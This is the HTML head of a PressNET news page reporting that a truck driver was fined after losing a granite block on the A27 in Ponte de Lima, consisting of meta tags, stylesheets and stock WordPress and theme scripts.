

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/
body_size: 30703
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Camionista autuado por perder bloco de granito na A27 em Ponte de Lima | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/" />
<meta name="description" content="A GNR elaborou um auto de contraordena&ccedil;&atilde;o ao motorista de um cami&atilde;o que perdeu um bloco de granito de grandes dimens&otilde;es, hoje, no acesso &agrave; autoestrada A27&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Camionista autuado por perder bloco de granito na A27 em Ponte de Lima | PressNET" />
<meta property="og:description" content="A GNR elaborou um auto de contraordena&ccedil;&atilde;o ao motorista de um cami&atilde;o que perdeu um bloco de granito de grandes dimens&otilde;es, hoje, no acesso &agrave; autoestrada A27, em Arcozelo, Ponte de Lima&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/02/noticia-49.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="article:published_time" content="2020-02-11T17:52:41+00:00" />
<meta property="article:modified_time" content="2020-02-11T17:52:42+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Camionista autuado por perder bloco de granito na A27 em Ponte de Lima | PressNET" />
<meta name="twitter:description" content="A GNR elaborou um auto de contraordena&ccedil;&atilde;o ao motorista de um cami&atilde;o que perdeu um bloco de granito de grandes dimens&otilde;es, hoje, no acesso &agrave; autoestrada A27, em Arcozelo, Ponte de Lima&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/02/noticia-49.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/","url":"https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/","name":"Camionista autuado por perder bloco de granito na A27 em Ponte de Lima | PressNET","description":"A GNR elaborou um auto de contraordena&ccedil;&atilde;o ao motorista de um cami&atilde;o que perdeu um bloco de granito de grandes dimens&otilde;es, hoje, no acesso &agrave; autoestrada A27&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Camionista autuado por perder bloco de granito na A27 em Ponte de Lima"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/"},"datePublished":"2020-02-11T17:52:41+00:00","dateModified":"2020-02-11T17:52:42+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.56ms meta | 0.34ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/20991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F02%2F11%2Fcamionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F02%2F11%2Fcamionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3c5389b7b5";
var tdMobileMenu="enabled";
